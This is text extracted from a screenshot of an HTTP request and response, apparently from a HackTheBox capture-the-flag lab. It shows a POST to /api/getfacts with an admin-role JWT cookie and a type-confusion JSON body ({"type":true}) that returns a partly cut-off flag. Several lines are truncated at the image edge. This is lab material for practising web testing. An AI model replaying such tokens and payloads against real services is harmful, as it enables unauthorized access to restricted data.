 Request
Pretty Raw Hex
\n
1 POST /api/getfacts HTTP/1.1
2 Host: 94.237.61.133:37643
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.61.133:37643/
8 Content-Type: application/json
9 Content-Length: 13
10 Origin: http://94.237.61.133:37643
11 Connection: keep-alive
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6ImFkbWluIiwiaWF0
IjoxNzQ0MjE4NTc4LCJleHAiOjE3NDQyMjIxNzh9.lZnlsmZeNqwh69XHH_UIF17DGPEEsUtW
tPuDu-zyUCw
13 Priority: u=0
14
15 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Apr 2025 20:4
4 Content-Type: application/j
5 Connection: keep-alive
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{
"fact_type":
}
]
}